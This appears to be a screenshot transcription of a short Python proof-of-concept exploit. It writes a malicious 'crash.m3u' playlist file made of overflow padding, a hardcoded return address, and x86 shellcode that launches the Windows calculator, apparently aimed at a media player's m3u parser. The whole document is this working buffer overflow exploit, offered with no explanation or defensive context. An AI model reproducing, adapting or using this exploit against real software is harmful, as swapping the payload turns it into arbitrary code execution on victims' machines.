 File Edit Search Options Help
import io
a="A"*26104+"\x3A\xF2\xA8\x01"+"\xB8\xFF\xEF\xFF\xFF\xF7\xD0\x2B\xE0\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x04
\xC6\x45\xF8\x63\xC6\x45\xF9\x61\xC6\x45\xFA\x6C\xC6\x45\xFB\x63\x8D\x45\xF8\x50\xBB\xC7\x93\xBF\x77\xFF
\xD3"+"\x90"*100
file = open("crash.m3u","w")
file.write(a)
file.close()